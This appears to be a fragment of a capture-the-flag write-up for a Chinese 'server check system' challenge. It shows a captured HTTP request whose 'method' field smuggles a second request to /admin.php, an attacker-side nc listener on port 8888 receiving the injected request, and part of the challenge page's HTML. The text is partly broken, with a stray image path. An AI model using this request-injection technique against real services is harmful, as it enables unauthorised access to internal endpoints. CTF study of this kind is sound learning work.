 Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 164
Origin: http://148.70.59.198:41256
DNT: 1
Connection: close
Referer: http://148.70.59.198:41256/
Cookie: td_cookie=4082180950
Upgrade-Insecure-Requests: 1
url=http://47.103.62.94:8888&method=POST /admin.php HTTP/1.1
Host: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
iwantflag=yes%26id=%s%
Host: 47.103.62.94:8888
root@iZuf6271tp6scs0eqhvdmhZ:~# nc -lp 8888
POST /admin.php HTTP/1.1
Host: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
iwantflag=yes&id=%s% /anything HTTP/1.0
Host: 47.103.62.94:8888
root@iZuf6271tp6scs0eqhvdmhZ:~#
<title>服务端检测系统</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--可无视-->
<link rel="stylesheet" href="css/bootstrap.min_3.css">
<!--主要样式-->
<link type="text/css" href="css/style_3.css" rel="stylesheet" />
</head>
<body>
<div class="container" align="center">
<div class="col-md-6" style="margin-top: 20%;">
<div class="inset">
<form name="login" id="login" method="post" action="">
<div>
<h2>服务端检测系统</h2>
<label>URL</label>